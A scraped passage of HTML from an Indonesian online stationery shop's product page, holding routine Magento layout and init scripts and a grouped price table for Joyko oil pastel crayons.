for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjkOdunoxArray = document.querySelectorAll('li#product-item_1840');
    if(elemjkOdunoxArray.length !== 'undefined'){
        elemjkOdunoxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQNN9FFGMArray = document.querySelectorAll('li#product-item_1789');
    if(elemQNN9FFGMArray.length !== 'undefined'){
        elemQNN9FFGMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkeS2GKuyArray = document.querySelectorAll('li#product-item_2121');
    if(elemkeS2GKuyArray.length !== 'undefined'){
        elemkeS2GKuyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemposEbMfSArray = document.querySelectorAll('li#product-item_1001');
    if(elemposEbMfSArray.length !== 'undefined'){
        elemposEbMfSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVEDIYChQArray = document.querySelectorAll('li#product-item_1847');
    if(elemVEDIYChQArray.length !== 'undefined'){
        elemVEDIYChQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdsKL75jBArray = document.querySelectorAll('li#product-item_80');
    if(elemdsKL75jBArray.length !== 'undefined'){
        elemdsKL75jBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFzgInoKIArray = document.querySelectorAll('li#product-item_1791');
    if(elemFzgInoKIArray.length !== 'undefined'){
        elemFzgInoKIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc1JLqL8hArray = document.querySelectorAll('li#product-item_2123');
    if(elemc1JLqL8hArray.length !== 'undefined'){
        elemc1JLqL8hArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8TROndAbArray = document.querySelectorAll('li#product-item_1247');
    if(elem8TROndAbArray.length !== 'undefined'){
        elem8TROndAbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1247");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1247  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1Uk7JZ1XArray = document.querySelectorAll('li#product-item_1860');
    if(elem1Uk7JZ1XArray.length !== 'undefined'){
        elem1Uk7JZ1XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEJVsUPxRArray = document.querySelectorAll('li#product-item_141');
    if(elemEJVsUPxRArray.length !== 'undefined'){
        elemEJVsUPxRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBJhrsaM5Array = document.querySelectorAll('li#product-item_1797');
    if(elemBJhrsaM5Array.length !== 'undefined'){
        elemBJhrsaM5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkDkDqMkLArray = document.querySelectorAll('li#product-item_2125');
    if(elemkDkDqMkLArray.length !== 'undefined'){
        elemkDkDqMkLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlX4eBHRXArray = document.querySelectorAll('li#product-item_1255');
    if(elemlX4eBHRXArray.length !== 'undefined'){
        elemlX4eBHRXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1255");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1255  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg9iHEufDArray = document.querySelectorAll('li#product-item_1864');
    if(elemg9iHEufDArray.length !== 'undefined'){
        elemg9iHEufDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3zfO4QYQArray = document.querySelectorAll('li#product-item_209');
    if(elem3zfO4QYQArray.length !== 'undefined'){
        elem3zfO4QYQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAWl7fZa0Array = document.querySelectorAll('li#product-item_1810');
    if(elemAWl7fZa0Array.length !== 'undefined'){
        elemAWl7fZa0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGBN9EIYrArray = document.querySelectorAll('li#product-item_2127');
    if(elemGBN9EIYrArray.length !== 'undefined'){
        elemGBN9EIYrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjDUn7I9VArray = document.querySelectorAll('li#product-item_1679');
    if(elemjDUn7I9VArray.length !== 'undefined'){
        elemjDUn7I9VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemO66jNbKdArray = document.querySelectorAll('li#product-item_1878');
    if(elemO66jNbKdArray.length !== 'undefined'){
        elemO66jNbKdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsXsQwLyTArray = document.querySelectorAll('li#product-item_236');
    if(elemsXsQwLyTArray.length !== 'undefined'){
        elemsXsQwLyTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-236");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-236  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxHpxhYKtArray = document.querySelectorAll('li#product-item_1815');
    if(elemxHpxhYKtArray.length !== 'undefined'){
        elemxHpxhYKtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemoviHsB6DArray = document.querySelectorAll('li#product-item_2130');
    if(elemoviHsB6DArray.length !== 'undefined'){
        elemoviHsB6DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMQpraRghArray = document.querySelectorAll('li#product-item_1752');
    if(elemMQpraRghArray.length !== 'undefined'){
        elemMQpraRghArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1752");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1752  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7HWrMK6kArray = document.querySelectorAll('li#product-item_1988');
    if(elem7HWrMK6kArray.length !== 'undefined'){
        elem7HWrMK6kArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "GC\u002DGroup\u002Dedufoster"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoalattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1812" data-price-box="product-id-1812">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10000" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-oilpastel</div></div></div></div>    <div class="product alert price"><a href="https://www.tokoalattulis.biz.id/productalert/add/price/product_id/1812/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-oilpastel" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s/product/1812/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1812" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1812" /><input name="form_key" type="hidden" value="Fevhq11ywsw42SOC" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-12CH (Hexagonal) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1320" data-price-box="product-id-1320">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1320"  data-price-amount="12000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1320"  data-price-amount="13800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1320]" data-selector="super_group[1320]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-12CHC (Compact) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1321" data-price-box="product-id-1321">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1321"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1321"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1321]" data-selector="super_group[1321]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-12CR (Round) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1322" data-price-box="product-id-1322">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1322"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1322"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1322]" data-selector="super_group[1322]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-12S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1323" data-price-box="product-id-1323">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1323"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1323"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1323]" data-selector="super_group[1323]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-18S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1324" data-price-box="product-id-1324">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1324"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1324"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1324]" data-selector="super_group[1324]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-24CH (Hexagonal) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1325" data-price-box="product-id-1325">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1325"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1325"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1325]" data-selector="super_group[1325]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-24CR (Round) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1326" data-price-box="product-id-1326">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1326"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1326"  data-price-amount="23000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1326]" data-selector="super_group[1326]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-24S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1327" data-price-box="product-id-1327">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1327"  data-price-amount="30500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1327"  data-price-amount="35100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1327]" data-selector="super_group[1327]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Oil Pastel OP-36S (PP. Case) Crayon Krayon Gambar</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1328" data-price-box="product-id-1328">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1328"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1328"  data-price-amount="48900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></span>  </div>  </td> <td data-th="Qty" 